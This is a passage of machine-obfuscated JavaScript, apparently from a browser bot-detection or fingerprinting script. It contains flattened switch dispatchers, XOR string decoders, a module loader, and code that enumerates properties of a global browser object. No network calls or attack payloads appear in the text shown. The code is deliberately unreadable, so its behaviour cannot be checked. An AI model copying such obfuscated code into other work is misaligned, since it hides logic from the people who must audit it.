zO=JS(fS.length,dJ);while(vs(zO,mO)){var gW=UQ(Gc(Gc(zO,O),hJ()),GJ.length);var cJ=Yx(fS,zO);var nS=Yx(GJ,gW);El+=fC(Rx,[Px(J(F2(cJ),F2(nS)),J(cJ,nS))]);zO--;}return fC(UO,[El]);}break;case lU:{var Pl=GS[M];var Xx=GS[KC];var cc=GS[Qs];var x=Gc([],[]);var pC=UQ(Gc(Xx,hJ()),W5);var G5=lc[Pl];for(var pQ=mO;nQ(pQ,G5.length);pQ++){var CW=Yx(G5,pQ);var YK=Yx(AO.Nl,pC++);x+=fC(Rx,[Px(J(F2(CW),F2(YK)),J(CW,YK))]);}return x;}break;case Fx:{var Dx=GS[M];AO=function(KD,I5,wC){return fC.apply(this,[lU,arguments]);};return FO(Dx);}break;case Rx:{var I=GS[M];if(SD(I,c)){return K[KS[XD]][KS[dJ]](I);}else{I-=Uh;return K[KS[XD]][KS[dJ]][KS[mO]](null,[Gc(Ul(I,W5),D7),Gc(UQ(I,Kh),wD)]);}}break;case ZW:{var B5=GS[M];var l7=GS[KC];var tC=Gc([],[]);var IO=UQ(Gc(l7,hJ()),N);var CQ=jc[B5];for(var tQ=mO;nQ(tQ,CQ.length);tQ++){var H2=Yx(CQ,tQ);var zW=Yx(Th.YJ,IO++);tC+=fC(Rx,[J(Px(F2(H2),zW),Px(F2(zW),H2))]);}return tC;}break;case UU:{var xc=GS[M];Th=function(A2,CD){return fC.apply(this,[ZW,arguments]);};return hs(xc);}break;}}function QS(){return fC.apply(this,[BQ,arguments]);}return YU.call(this,gK);function cO(){return dh.apply(this,[ZW,arguments]);}function sC(){this["wJ"]^=this["qx"];this.Cx=ml;}function I7(kh,Qh){return kh>Qh;}var gQ;function C2(){return S2.apply(this,[lU,arguments]);}function CO(){return ["Zq\"ZF|k5Ag","L7\f!i\x3fP,/2","/DP&","BV"];}var Oc;function Z2(){return S()+wW("\x65\x62\x34\x61\x33\x31\x66")+3;}var FO;function sO(){return LJ.apply(this,[MQ,arguments]);}function ll(){return fC.apply(this,[dW,arguments]);}function GQ(){this["wJ"]=this["wJ"]<<13|this["wJ"]>>>19;this.Cx=C5;}function JS(qU,ES){return qU-ES;}function qJ(){mc=["","E\x40b><<g8X_","x\\JdcwJE","VHSC|W\'T%I\\\x00g8/\\[TZR\v.^1A8GO\ng;)KJVR[3K\'\x400\\HR","95\\\v\\%","6MM"];}var dJ,XD,HW,fh,D,mx,CS,mO,zU,ID,Es,W5,lO,jS,n,T,ch,N,L7,ss,FU,Sl,hK,Il,Mh,X,xC,js,NU,Bh,lS,RQ,f,pW,rK,Fl,vx,lQ,zl,t2,Pc,vC,ZS,QQ,zS,Q2,mW,Ml,XC,nC,cU,HC,WC,WK,E7,UK,Ol,Yl,t,G2,ls,c7,Gh,Q,fJ,DU,z7,DO,xO,zD,j,AW,BC,jO,Ec,kc,O5,KJ,NK,OD,SQ,s2,rO,EK,VK,SU,V5,LO,zJ,w5,cC,IJ,RC,hD,SS,Yh,Jh,SW,Z,RS,X5,fQ,ws,OJ,wx,Js,k2,bx,MC,Wx,JD;function Xc(){jc=["(\'1$>];-d8kw46tw","","MgItXZjDP\x07\x40",".\x07Y\'\b\x00\x00","","F","X\bN&6"];}var z2;function vc(){this["wJ"]=(this["wJ"]&0xffff)*0x85ebca6b+(((this["wJ"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.Cx=sW;}function b2(){var zK=Object['\x63\x72\x65\x61\x74\x65']({});b2=function(){return zK;};return zK;}function V(){if(this["FJ"]<wW(this["AJ"]))this.Cx=Kl;else this.Cx=sC;}function wh(pc,RU){var qQ=wh;switch(pc){case B2:{var hx=RU[M];IU.sD=WD(gK,[hx]);while(nQ(IU.sD.length,Pc))IU.sD+=IU.sD;}break;case j7:{Yc=function(TJ){return wh.apply(this,[B2,arguments]);};IU.call(null,Bs(vC),XD,ZS);}break;case Qx:{var VU=RU[M];var YO=Gc([],[]);for(var vO=JS(VU.length,dJ);vs(vO,mO);vO--){YO+=VU[vO];}return YO;}break;case kJ:{var W7=RU[M];AO.Nl=wh(Qx,[W7]);while(nQ(AO.Nl.length,QQ))AO.Nl+=AO.Nl;}break;case KC:{FO=function(Y5){return wh.apply(this,[kJ,arguments]);};AO.apply(null,[zU,Bs(zS),Q2]);}break;case A:{var I2=RU[M];var D5=Gc([],[]);var PK=JS(I2.length,dJ);if(vs(PK,mO)){do{D5+=I2[PK];PK--;}while(vs(PK,mO));}return D5;}break;case GW:{var rD=RU[M];YD.zQ=wh(A,[rD]);while(nQ(YD.zQ.length,Ml))YD.zQ+=YD.zQ;}break;case JJ:{G7=function(nc){return wh.apply(this,[GW,arguments]);};YD(Bs(XC),dJ);}break;case dW:{dJ=+ ! ![];XD=dJ+dJ;HW=dJ+XD;fh=HW+XD;D=fh*dJ+XD;mx=HW+dJ;CS=D*mx-HW-fh-XD;mO=+[];zU=D+fh-mx*dJ;ID=dJ*fh-XD+HW;Es=D*HW-ID*XD;W5=XD-D+Es+ID;lO=zU*W5+Es+HW*XD;jS=D*mx+zU-Es+HW;n=fh+ID*zU*mx;T=D+fh*HW+XD+Es;ch=XD*T*D+zU;N=XD+D-fh+W5+dJ;L7=T+HW*zU*Es-XD;ss=D*ID-XD+W5+mx;FU=W5*fh+T*ID*XD;Sl=ID+Es+zU-mx;hK=ID*W5*zU-D;Il=XD*mx+Es*W5*dJ;Mh=ID*zU*Es+D+fh;X=HW+T*ID-mx-Es;xC=mx+D+ID+T*fh;js=dJ+XD-HW+fh*D;NU=W5-fh+Es*XD-dJ;Bh=mx*HW*ID-fh+T;lS=Bh-HW-Es+T*W5;RQ=XD*HW*fh+Es*ID;f=zU*T*XD-ID*mx;pW=zU+D*mx+fh;rK=W5*ID*D+fh-mx;Fl=T-HW+ID*fh*dJ;vx=zU*T-Es*dJ+D;lQ=W5+fh*Es+ID+T;zl=T*zU+W5-XD-D;t2=fh*D*dJ*zU;Pc=W5+HW*T-Es*mx;vC=mx+T*W5+Bh+zU;ZS=ID*fh-W5+T;QQ=ID*dJ-HW+W5+D;zS=fh*Bh-T+XD;Q2=T*XD-ID+zU;mW=D-Es+XD*zU;Ml=Es+W5+zU-HW+mx;XC=dJ+XD*mx*zU*D;nC=T*ID-mx-HW+zU;cU=HW+ID*zU*D-Bh;HC=fh*dJ*mx+HW-XD;WC=D-HW+mx*T-zU;WK=zU*W5-dJ-fh*Es;E7=T*zU-dJ-mx*fh;UK=Bh*XD-mx+Es*fh;Ol=Bh+T+HW*W5+ID;Yl=D+XD*HW+zU*Es;t=mx*T+W5*XD+zU;G2=Bh+W5*fh+dJ+T;ls=Bh-ID*HW+zU*W5;c7=D*zU-ID-HW-W5;Gh=XD*T+Bh+D-Es;Q=Es*mx*D;fJ=fh*T+HW+XD;DU=fh*T+HW-dJ+zU;z7=ID+zU*W5-HW+Bh;DO=Es+D-XD*ID+Bh;xO=mx*T+zU*ID+fh;zD=W5*Es-mx+D;j=fh+zU-mx+T+W5;AW=Bh+dJ+fh*ID*HW;BC=mx*ID*dJ*zU;jO=XD*Bh-dJ-fh;Ec=HW*T+Bh-mx+W5;kc=mx+HW+Bh*XD-dJ;O5=HW+XD*Bh+D;KJ=zU*D*XD+mx+Bh;NK=dJ+XD*HW+Bh+Es;OD=HW+Bh+T*mx-W5;SQ=Es+T*ID-zU-HW;s2=Bh*HW-Es*fh*dJ;rO=ID*HW*T-Bh;EK=Bh*XD+Es*HW-dJ;VK=Es*fh-zU+ID*T;SU=XD-HW+Es*D;V5=mx*zU+dJ-fh+T;LO=Es-XD+mx+ID*HW;zJ=HW+zU+mx*T;w5=XD-zU+T+Es;cC=D+Es-fh+T+dJ;IJ=D*T+HW+Es+zU;RC=ID-mx+D*fh+W5;hD=ID*HW-fh+W5+T;SS=W5-mx+ID*Es-dJ;Yh=HW*Bh-zU*D+W5;Jh=T*fh-zU*HW-mx;SW=D*zU+mx*fh-Es;Z=Es*zU+HW*dJ*fh;RS=zU*W5-HW+fh+D;X5=W5-ID-D+Es+Bh;fQ=fh+Bh*XD+Es+dJ;ws=HW*zU*fh-dJ;OJ=D+ID+Bh+XD*mx;wx=Bh+zU+Es+dJ+ID;Js=Es+D+W5*zU*HW;k2=W5*XD+mx;bx=dJ*W5+Es-fh+XD;MC=dJ*W5+XD*fh-zU;Wx=mx+fh-HW+W5*ID;JD=mx+ID*HW*zU+dJ;}break;case Sh:{var OK=RU[M];var ED=RU[KC];var Dl=Gc([],[]);var EC=UQ(Gc(OK,hJ()),CS);var Nh=z2[ED];for(var CJ=mO;nQ(CJ,Nh.length);CJ++){var TU=Yx(Nh,CJ);var xh=Yx(Ox.bD,EC++);Dl+=fC(Rx,[Px(J(F2(TU),F2(xh)),J(TU,xh))]);}return Dl;}break;}}var JC;var gh,C7,Zl,KC,M,Qx,Qs,HO,g7,m7,A;function nD(){return LJ.apply(this,[fK,arguments]);}}();}break;case LG:{HDk=rl;wN.pop();}break;case Al:{FG={};rIl=function(hQl){return EFk.apply(this,[BI,arguments]);}([function(RFk,AKl){return EFk.apply(this,[Lc,arguments]);},function(Zbk,P1k,bZk){'use strict';return VYk.apply(this,[KN,arguments]);}]);HDk=LG;}break;case vK:{qf=FO(Tg,[]);WLk=FO(IT,[]);Cc(LS,[bIl()]);FO(n0,[]);VF=FO(JI,[]);HDk=T5;Cc(AM,[bIl()]);}break;case QX:{var zkl;HDk=rl;return wN.pop(),zkl=cgl,zkl;}break;case Ig:{xv=It();Cc.call(this,PK,[tAl()]);pv=Mlk();FO.call(this,AI,[tAl()]);UZ=ODk();Cc.call(this,bM,[tAl()]);HDk=vK;kt();Cc.call(this,Zk,[tAl()]);}break;case DN:{HDk=r3;var ckl=function(mIl){wN.push(TCk);if(vCl[mIl]){var Rkl;return Rkl=vCl[mIl][nx()[KB(mV)](wX(wX(vv)),gf,jj,Cr)],wN.pop(),Rkl;}var crk=vCl[mIl]=EFk(IH,[Vx()[cB(Vf)].call(null,Mb,rb,vv,Np),mIl,pj(typeof Vx()[cB(sb)],'undefined')?Vx()[cB(x6)].apply(null,[T3,d1,qv,s6]):Vx()[cB(f7)].call(null,rx,QE,L9,XLk),wX([]),nx()[KB(mV)].apply(null,[mx,gf,jj,Jv]),{}]);hQl[mIl].call(crk[pj(typeof nx()[KB(YJ)],'undefined')?nx()[KB(mV)](cE,gf,jj,KX):nx()[KB(M9)](VV,pKk,TKk,dw)],crk,crk[z3(typeof nx()[KB(sX)],jp([],[][[]]))?nx()[KB(M9)](wX(vv),px,TZ,bs):nx()[KB(mV)](wX([]),gf,jj,js)],ckl);crk[Vx()[cB(x6)](sX,d1,VV,s6)]=wX(X0);var bQl;return bQl=crk[nx()[KB(mV)].call(null,Vw,gf,jj,M9)],wN.pop(),bQl;};}break;case C5:{N1=function(){return FO.apply(this,[Dl,arguments]);};l1=function(R5l,Xkl,PMl,Owk){return FO.apply(this,[X0,arguments]);};Ow=function(Ckl,UQl,T0l,gFk){return FO.apply(this,[zH,arguments]);};WHk=function(UMl,d4l,qIl,Fkl){return FO.apply(this,[lk,arguments]);};nCk=function(){return FO.apply(this,[Xl,arguments]);};Zr=function(){return FO.apply(this,[wH,arguments]);};klk=function(){return FO.apply(this,[p8,arguments]);};HDk=fM;FO(vA,[]);}break;case X0:{var BDk=kAl[X0];var Cll=vv;for(var mrk=vv;zR(mrk,BDk.length);++mrk){var FQl=vO(BDk,mrk);if(zR(FQl,cA)||hB(FQl,LP))Cll=jp(Cll,f7);}return Cll;}break;case r3:{var vCl={};wN.push(xMk);HDk-=B2;ckl[Xn()[JY(Mf)].call(null,St,K2,DB)]=hQl;ckl[z3(typeof Ds()[Mr(vv)],jp(Xn()[JY(mV)](S1,Vh,Yf),[][[]]))?Ds()[Mr(f7)](KX,SV,bx,YJ,bV):Ds()[Mr(vv)](f7,SE,Xx,Nx,Uf)]=vCl;}break;case GI:{ckl[nx()[KB(fq)](Ew,vv,JE,Cr)]=function(Nwk,nHl,U0l){wN.push(Mb);if(wX(ckl[nx()[KB(sb)](M9,DE,gX,vv)](Nwk,nHl))){dl[pj(typeof nx()[KB(vv)],jp([],[][[]]))?nx()[KB(Mf)].apply(null,[sE,I9,jZ,U9]):nx()[KB(M9)](wX(f7),rZ,kE,wX(wX(vv)))][pj(typeof Vx()[cB(fq)],jp([],[][[]]))?Vx()[cB(Af)](fq,vr,sO,W5k):Vx()[cB(f7)].apply(null,[Mb,tm,Pm,TV])](Nwk,nHl,EFk(IH,[tw()[I1(vv)](wX({}),KX,sb,Qm,EE,N5k),wX(wX({})),z3(typeof Xn()[JY(x6)],'undefined')?Xn()[JY(js)].call(null,x6,MAk,wB):Xn()[JY(VV)](mx,CD,wX(wX([]))),U0l]));}wN.pop();};ckl[Xn()[JY(Vf)].call(null,qb,zU,Yf)]=function(z5l){return EFk.apply(this,[jQ,arguments]);};HDk+=V3;}break;case TC:{WHk.B5=pv[Cv];FO.call(this,AI,[eS1_xor_2_memo_array_init()]);return '';}break;case H:{l1.g8=xv[M9];Cc.call(this,PK,[eS1_xor_3_memo_array_init()]);return '';}break;case LS:{var NDk=kAl;HDk+=mQ;wN.push(AV);var lKl=NDk[vv];for(var kDk=f7;zR(kDk,NDk[Vx()[cB(vv)](Iv,rx,Zf,DLk)]);kDk+=T3){lKl[NDk[kDk]]=NDk[jp(kDk,f7)];}wN.pop();}break;case VW:{HDk=rl;var wIl;return wN.pop(),wIl=UKl,wIl;}break;case IH:{wN.push(PAk);var cgl={};HDk=QX;var rCl=kAl;for(var ZCl=vv;zR(ZCl,rCl[Vx()[cB(vv)].call(null,wX(vv),rx,vv,A3)]);ZCl+=T3)cgl[rCl[ZCl]]=rCl[jp(ZCl,f7)];}break;case SN:{var JQl=kAl[X0];var bKl=vv;for(var Mkl=vv;zR(Mkl,JQl.length);++Mkl){var BAl=vO(JQl,Mkl);if(zR(BAl,cA)||hB(BAl,LP))bKl=jp(bKl,f7);}return bKl;}break;case sW:{ckl[XB()[gb(vv)](F5k,f7,gf,Av)]=function(t0l){wN.push(cgk);var mkl=t0l&&t0l[nx()[KB(Vf)](wX(wX(f7)),wU,wAk,wX(vv))]?function mQl(){var Okl;wN.push(Nm);return Okl=t0l[WJ()[Ah(x6)](JB,qV,wX(wX([])),gX)],wN.pop(),Okl;}:function Wgl(){return t0l;};ckl[nx()[KB(fq)](wX(wX([])),vv,sr,Aq)](mkl,pj(typeof Xn()[JY(sX)],jp([],[][[]]))?Xn()[JY(Wr)](XQk,Ygk,gf):Xn()[JY(js)].call(null,bx,Kx,Lt),mkl);var mKl;return wN.pop(),mKl=mkl,mKl;};HDk-=H;}break;case S8:{Ow.FL=UZ[XZ];Cc.call(this,bM,[eS1_xor_1_memo_array_init()]);return '';}break;case xC:{QF.Vl=FV[bs];HDk=rl;Cc.call(this,Zk,[eS1_xor_0_memo_array_init()]);return '';}break;case hz:{HDk-=YH;ckl[nx()[KB(sb)].apply(null,[wX(f7),DE,cP,wU])]=function(grk,fQl){return EFk.apply(this,[BM,arguments]);};ckl[nx()[KB(nE)](gx,gx,B6,dw)]=z3(typeof Xn()[JY(js)],'undefined')?Xn()[JY(js)].call(null,jc,Vf,T1):Xn()[JY(mV)].call(null,S1,Vh,b7);var QQl;return QQl=ckl(ckl[Xn()[JY(XZ)](M9,gX,Xm)]=f7),wN.pop(),QQl;}break;case hT:{var zKl=kAl[X0];var b5l=vv;for(var KFk=vv;zR(KFk,zKl.length);++KFk){var IHl=vO(zKl,KFk);if(zR(IHl,cA)||hB(IHl,LP))b5l=jp(b5l,f7);}return b5l;}break;case jQ:{var z5l=kAl[X0];HDk=rl;wN.push(qlk);if(pj(typeof dl[z3(typeof Xn()[JY(js)],'undefined')?Xn()[JY(js)](zgk,BLk,wX(wX(f7))):Xn()[JY(x6)].apply(null,[XX,Mn,Uq])],Ds()[Mr(T3)].call(null,fq,l6,tZ,JB,sX))&&dl[Xn()[JY(x6)](XX,Mn,wX([]))][nx()[KB(VV)](VV,A7,Qc,Iv)]){dl[nx()[KB(Mf)](wX(vv),I9,rp,qV)][Vx()[cB(Af)](wB,vr,mP,gj)](z5l,dl[Xn()[JY(x6)].apply(null,[XX,Mn,AV])][nx()[KB(VV)].call(null,Sq,A7,Qc,gx)],EFk(IH,[WJ()[Ah(Vf)](fq,wX(wX(vv)),Lt,qX),z3(typeof Xn()[JY(Af)],jp([],[][[]]))?Xn()[JY(js)](qKk,Rgk,wX(vv)):Xn()[JY(Af)](rv,Rh,nE)]));}dl[nx()[KB(Mf)].call(null,wX({}),I9,rp,sw)][Vx()[cB(Af)].call(null,sE,vr,wX(f7),gj)](z5l,nx()[KB(Vf)](nE,wU,wW,wX(wX(f7))),EFk(IH,[WJ()[Ah(Vf)](fq,Ab,SZ,qX),wX(wX({}))]));wN.pop();}break;case S2:{for(var PHl=f7;zR(PHl,kAl[z3(typeof Vx()[cB(Pm)],'undefined')?Vx()[cB(f7)].apply(null,[tZ,jMk,wX(wX(vv)),wq]):Vx()[cB(vv)](nE,rx,T1,RP)]);PHl++){var bgl=kAl[PHl];if(pj(bgl,null)&&pj(bgl,undefined)){for(var Drk in bgl){if(dl[nx()[KB(Mf)](b7,I9,xn,Lt)][pj(typeof Vx()[cB(nE)],'undefined')?Vx()[cB(Pm)].apply(null,[Q9,Lq,Ew,vn]):Vx()[cB(f7)](XZ,jm,Vf,HIk)][XB()[gb(T3)].call(null,vTk,x6,Lt,Zb)].call(bgl,Drk)){UKl[Drk]=bgl[Drk];}}}}HDk=VW;}break;case BM:{var grk=kAl[X0];var fQl=kAl[AM];wN.push(mZ);var dCl;return dCl=dl[nx()[KB(Mf)](wX(f7),I9,jn,Yf)][Vx()[cB(Pm)](Wj,Lq,Uf,FW)][XB()[gb(T3)](Wx,x6,Uq,Zb)].call(grk,fQl),wN.pop(),dCl;}break;case BI:{var hQl=kAl[X0];HDk+=c2;}break;case q8:{var K5l=kAl[X0];var CIl=kAl[AM];wN.push(Ff);if(z3(K5l,null)||z3(K5l,undefined)){throw new (dl[WJ()[Ah(Af)](tkk,XO,IE,LIk)])(Vx()[cB(Wr)](P6,VV,EE,l6));}HDk+=J2;var UKl=dl[nx()[KB(Mf)](SZ,I9,xn,wX(wX(f7)))](K5l);}break;case sQ:{var YDk=kAl[X0];wN.push(vx);this[Xn()[JY(tB)].call(null,Uq,Ylk,qV)]=YDk;HDk=rl;wN.pop();}break;case V2:{HDk=NC;var BQl=function(YDk){return EFk.apply(this,[sQ,arguments]);};wN.push(N7);if(z3(typeof dl[pj(typeof Xn()[JY(M9)],jp([],[][[]]))?Xn()[JY(Z9)](mP,GZ,Vf):Xn()[JY(js)](xO,STk,L9)],pj(typeof Xn()[JY(fq)],jp([],[][[]]))?Xn()[JY(P6)](Wp,Z1,fZ):Xn()[JY(js)](Ht,hQk,YJ))){var jkl;return wN.pop(),jkl=wX(wX(X0)),jkl;}BQl[Vx()[cB(Pm)].call(null,sw,Lq,wX([]),LZ)]=new (dl[Vx()[cB(P6)].apply(null,[wX(wX({})),dE,wX(wX([])),H0])])();BQl[Vx()[cB(Pm)](gr,Lq,gr,LZ)][WJ()[Ah(nE)](pB,Vv,mP,Pw)]=nx()[KB(Wr)].call(null,Ew,Pf,sq,Lt);}break;case Lc:{var RFk=kAl[X0];var AKl=kAl[AM];wN.push(gf);if(pj(typeof dl[nx()[KB(Mf)](bs,I9,xb,Xm)][z3(typeof tw()[I1(f7)],jp([],[][[]]))?tw()[I1(js)](T3,wX(vv),z9,Qs,Sx,Kr):tw()[I1(T3)](mx,bV,YJ,xP,AV,Lf)],Xn()[JY(P6)].apply(null,[Wp,EO,wX(vv)]))){dl[nx()[KB(Mf)](ct,I9,xb,wX(vv))][Vx()[cB(Af)].call(null,wX([]),vr,L9,kgk)](dl[nx()[KB(Mf)].call(null,kE,I9,xb,Sx)],tw()[I1(T3)](Uq,mP,YJ,xP,mP,Lf),EFk(IH,[WJ()[Ah(Vf)].call(null,fq,Vv,SZ,Pgk),function(K5l,CIl){return EFk.apply(this,[q8,arguments]);},Vx()[cB(XZ)](Ew,rTk,Wr,xLk),wX(wX(AM)),z3(typeof tw()[I1(js)],jp(Xn()[JY(mV)](S1,Wv,XO),[][[]]))?tw()[I1(js)](wX(vv),wX(wX(vv)),s9,LKk,Jv,Uv):tw()[I1(Pm)](L9,fm,VV,DHk,BO,P0k),wX(wX({}))]));}(function(){return EFk.apply(this,[V2,arguments]);}());wN.pop();HDk-=W5;}break;case vI:{var tvk=kAl[X0];var vxk=kAl[AM];var XVk=kAl[GI];wN.push(PAk);dl[nx()[KB(Mf)](Lt,I9,Ac,wX(wX({})))][Vx()[cB(Af)].apply(null,[Vw,vr,T1,DZ])](tvk,vxk,EFk(IH,[WJ()[Ah(Vf)](fq,fm,Yf,j2),XVk,tw()[I1(vv)](wX(wX([])),wX(wX(f7)),sb,Qm,fq,dq),wX(vv),tw()[I1(Pm)](Pm,M9,VV,DHk,fZ,Xw),wX(vv),Vx()[cB(XZ)](RIk,rTk,wX(wX(vv)),l4k),wX(vv)]));HDk-=Nz;var Sll;return wN.pop(),Sll=tvk[vxk],Sll;}break;case fQ:{var pOk=kAl[X0];wN.push(r9);var Kll=EFk(IH,[pj(typeof Ds()[Mr(sb)],jp([],[][[]]))?Ds()[Mr(x6)](YJ,Mp,tf,Is,DB):Ds()[Mr(f7)](B4k,KO,sO,wX(wX([])),M9),pOk[vv]]);w7(Y7[js],pOk)&&(Kll[WJ()[Ah(Yf)].apply(null,[pq,qV,wX({}),nj])]=pOk[Y7[js]]),w7(T3,pOk)&&(Kll[Vx()[cB(mP)].call(null,wX([]),fq,km,XW)]=pOk[T3],Kll[WJ()[Ah(kE)].apply(null,[Z3,rE,YJ,CR])]=pOk[js]),this[nx()[KB(KX)].call(null,gr,Hq,hn,Wj)][WJ()[Ah(sX)](qw,wX(vv),sw,Fz)](Kll);wN.pop();HDk+=bS;}break;case DJ:{return wN.pop(),bDk=D1k[Gqk],bDk;}break;case dW:{return wN.pop(),Pgl=Xtk[kZk],Pgl;}break;case FQ:{HDk=rl;var LOk=kAl[X0];wN.push(BV);var mfk=LOk[Vx()[cB(Is)](sE,Uq,wX(wX([])),bTk)]||{};mfk[XB()[gb(sO)].apply(null,[V9,Pm,Sq,cb])]=Xn()[JY(KX)].call(null,YJ,Gd,wP),delete mfk[pj(typeof XB()[gb(10)],'undefined')?XB()[gb(10)].apply(null,[796,3,93,469]):XB()[gb(7)](932,717,53,454)],LOk[Vx()[cB(Is)].call(null,wX([]),Uq,wX([]),bTk)]=mfk;wN.pop();}break;case T:{var D1k=kAl[X0];var Gqk=kAl[AM];var F6k=kAl[GI];HDk=DJ;wN.push(kq);dl[nx()[KB(Mf)].call(null,wX(wX(f7)),I9,Fj,wX(wX([])))][Vx()[cB(Af)].call(null,Yf,vr,Wr,pm)](D1k,Gqk,EFk(IH,[WJ()[Ah(Vf)](fq,gr,T3,Tc),F6k,pj(typeof tw()[I1(Z9)],jp(Xn()[JY(mV)].call(null,S1,J5k,cE),[][[]]))?tw()[I1(vv)](wX({}),Xx,sb,Qm,A7,NF):tw()[I1(js)](wX(vv),wX(wX({})),GAk,jLk,pB,Pw),wX(vv),tw()[I1(Pm)](vv,Xx,VV,DHk,Uq,jb),wX(vv),Vx()[cB(XZ)](Yf,rTk,wX(vv),E9),wX(vv)]));var bDk;}break;case nQ:{HDk=rl;var Kqk=kAl[X0];wN.push(Kf);var TFk=EFk(IH,[Ds()[Mr(x6)](YJ,tTk,tf,qV,gB),Kqk[vv]]);w7(Ck[nx()[KB(U9)].call(null,Zf,Lt,sr,wB)](),Kqk)&&(TFk[WJ()[Ah(Yf)](pq,tB,KX,Gq)]=Kqk[f7]),w7(T3,Kqk)&&(TFk[Vx()[cB(mP)].call(null,U9,fq,Xm,l0k)]=Kqk[T3],TFk[pj(typeof WJ()[Ah(fm)],jp([],[][[]]))?WJ()[Ah(kE)](Z3,tB,wX([]),T4k):WJ()[Ah(sO)].apply(null,[L8k,Is,JB,nr])]=Kqk[js]),this[nx()[KB(KX)](Gw,Hq,p0,wX(wX({})))][pj(typeof WJ()[Ah(Is)],jp('',[][[]]))?WJ()[Ah(sX)](qw,Yf,Aq,nd):WJ()[Ah(sO)].call(null,S0k,wX(wX({})),wX(vv),Hlk)](TFk);wN.pop();}break;case VM:{var Rqk=kAl[X0];wN.push(cE);HDk=rl;var Xrk=Rqk[Vx()[cB(Is)](sw,Uq,fq,DE)]||{};Xrk[XB()[gb(sO)](dE,Pm,x6,cb)]=Xn()[JY(KX)](YJ,IIk,Mf),delete Xrk[XB()[gb(10)].apply(null,[134,3,30,469])],Rqk[z3(typeof Vx()[cB(EE)],'undefined')?Vx()[cB(f7)](Sq,Im,Cv,At):Vx()[cB(Is)](RIk,Uq,Q9,DE)]=Xrk;wN.pop();}break;case Ug:{var Xtk=kAl[X0];var kZk=kAl[AM];var zZk=kAl[GI];HDk-=KR;wN.push(zAk);dl[nx()[KB(Mf)](P6,I9,fz,YJ)][Vx()[cB(Af)](fq,vr,Mf,LJ)](Xtk,kZk,EFk(IH,[WJ()[Ah(Vf)](fq,wX(wX([])),wX(wX(f7)),Oj),zZk,tw()[I1(vv)](cr,Ew,sb,Qm,Gw,CX),wX(vv),z3(typeof tw()[I1(sw)],jp(Xn()[JY(mV)](S1,bG,wX(wX(vv))),[][[]]))?tw()[I1(js)](km,Af,Cf,rq,d1,XZ):tw()[I1(Pm)](Is,tZ,VV,DHk,Vw,RG),wX(vv),Vx()[cB(XZ)].call(null,Yf,rTk,rv,Z7),wX(vv)]));var Pgl;}break;case wk:{HDk-=cK;var GEk=kAl[X0];wN.push(b1);var c4l=EFk(IH,[Ds()[Mr(x6)].call(null,YJ,jMk,tf,Vv,DE),GEk[Ck[WJ()[Ah(Uf)](mAk,sb,wX({}),U2)]()]]);w7(f7,GEk)&&(c4l[z3(typeof WJ()[Ah(Sq)],'undefined')?WJ()[Ah(sO)].call(null,NCk,Lt,Aq,PAk):WJ()[Ah(Yf)](pq,wX(f7),Uq,k7)]=GEk[f7]),w7(T3,GEk)&&(c4l[Vx()[cB(mP)](wX(wX(vv)),fq,Ew,Fq)]=GEk[Y7[fq]],c4l[WJ()[Ah(kE)].call(null,Z3,sO,jc,UMk)]=GEk[Ck[pj(typeof Xn()[JY(RCk)],'undefined')?Xn()[JY(wKk)](T1,XE,wX(wX(f7))):Xn()[JY(js)].apply(null,[Zb,ft,DE])]()]),this[nx()[KB(KX)].call(null,gB,Hq,H0,wX({}))][WJ()[Ah(sX)](qw,cE,DE,Z0)](c4l);wN.pop();}break;case HS:{var LZk=kAl[X0];wN.push(bB);var Dll=LZk[Vx()[cB(Is)](qV,Uq,Xx,bLk)]||{};Dll[XB()[gb(sO)](Akk,Pm,js,cb)]=Xn()[JY(KX)](YJ,Pz,wX({})),delete Dll[XB()[gb(10)](931,3,82,469)],LZk[pj(typeof Vx()[cB(Vf)],'undefined')?Vx()[cB(Is)](Ew,Uq,sb,bLk):Vx()[cB(f7)].apply(null,[wX(f7),bHk,rx,Xx])]=Dll;wN.pop();HDk+=xR;}break;case xl:{HDk+=Jj;var S1k=kAl[X0];var DBk=kAl[AM];var VPk=kAl[GI];wN.push(qw);dl[z3(typeof nx()[KB(AO)],jp([],[][[]]))?nx()[KB(M9)](U9,sm,Km,wX(vv)):nx()[KB(Mf)](Vf,I9,pkk,rv)][Vx()[cB(Af)](nE,vr,wX(wX(vv)),rZ)](S1k,DBk,EFk(IH,[pj(typeof WJ()[Ah(xE)],'undefined')?WJ()[Ah(Vf)](fq,VV,KX,Qf):WJ()[Ah(sO)](TV,wX(wX(vv)),rx,Ct),VPk,tw()[I1(vv)].call(null,x6,U9,sb,Qm,SZ,R7),wX(vv),tw()[I1(Pm)](Af,Af,VV,DHk,rx,DHk),wX(vv),Vx()[cB(XZ)].call(null,Gz,rTk,Iv,Df),wX(vv)]));var YCl;return wN.pop(),YCl=S1k[DBk],YCl;}break;}}};var Rwk=function(){return FO.apply(this,[AI,arguments]);};var Ck;var T9=function(dFk){return -dFk;};var xdk=function(bwk,dIl){return bwk>>>dIl|bwk<<32-dIl;};var w7=function(Z5l,bHl){return Z5l in bHl;};var QF=function(){return Cc.apply(this,[k0,arguments]);};function qk(){Ck=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);if(typeof window!==''+[][[]]){dl=window;}else if(typeof global!=='undefined'){dl=global;}else{dl=this;}}var pYk=function(Qfk){var xrk=0;for(var fwk=0;fwk<Qfk["length"];fwk++){xrk=xrk+Qfk["charCodeAt"](fwk);}return xrk;};var Dr=function(sFk,QFk){return sFk*QFk;};var Xpk=function hwk(dfk,Jll){'use strict';var RIl=hwk;switch(dfk){case Dl:{wN.push(w0k);var L4l=dl[nx()[KB(Mf)].apply(null,[KX,I9,zp,DE])][Vx()[cB(nt)](DB,Zf,wX({}),Fc)]?dl[nx()[KB(Mf)].call(null,wX(wX(vv)),I9,zp,Xx)][pj(typeof Xn()[JY(Vv)],'undefined')?Xn()[JY(gx)](Lgk,jf,gt):Xn()[JY(js)](fO,qV,Wr)](dl[nx()[KB(Mf)](qV,I9,zp,wU)][Vx()[cB(nt)].apply(null,[Jv,Zf,wX(wX([])),Fc])](dl[nx()[KB(Q9)](Vv,DP,Y2,Xx)]))[nx()[KB(P6)](pB,AV,jf,wX(wX(vv)))](XB()[gb(Vw)](Hs,f7,wU,js)):Xn()[JY(mV)](S1,FB,sw);var OAl;return wN.pop(),OAl=L4l,OAl;}break;case fS:{wN.push(p5k);var AFk=Xn()[JY(Pf)](f7,J3,b7);try{var swk=wN.length;var 